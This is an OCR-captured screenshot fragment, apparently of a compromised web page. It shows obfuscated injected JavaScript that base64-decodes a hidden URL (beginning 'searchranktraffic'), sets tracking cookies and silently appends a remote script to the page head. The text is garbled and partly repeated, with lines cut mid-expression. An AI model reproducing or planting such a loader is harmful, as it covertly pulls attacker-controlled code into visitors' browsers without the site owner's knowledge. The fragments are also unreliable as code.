
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var